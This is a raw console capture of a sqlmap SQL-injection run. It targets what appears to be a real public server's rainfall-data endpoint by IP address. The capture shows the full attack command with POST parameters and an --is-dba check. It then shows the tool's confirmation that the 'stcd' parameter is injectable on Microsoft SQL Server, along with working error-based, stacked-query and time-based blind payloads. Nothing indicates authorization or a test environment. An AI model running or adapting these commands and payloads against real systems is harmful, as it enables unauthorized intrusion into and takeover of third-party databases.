 C:\Python27>Python sqlmap/sqlmap.py -u "218.5.4.93:3505/Public/DataAccess/Rain/R
ainChartDataProvider.ashx?dateForAjax=200"  --data "stcd=63&start=2015%2D01%2D18
%2008%3A00%3A00&end=2015%2D01%2D18%2013%3A00%3A00"   -p  stcd  --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:37:59
[21:37:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:37:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: stcd
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
    Payload: stcd=63' AND 6194 IN ((CHAR(113)+CHAR(97)+CHAR(113)+CHAR(120)+CHAR(
113)+(SELECT (CASE WHEN (6194=6194) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(105)+CHAR(120)+CHAR(111)+CHAR(113))) AND 'aZmm'='aZmm&start=2015-01-18 08:0
0:00&end=2015-01-18 13:00:00
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: stcd=63'; WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=201
5-01-18 13:00:00
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: stcd=63' WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=2015
-01-18 13:00:00
---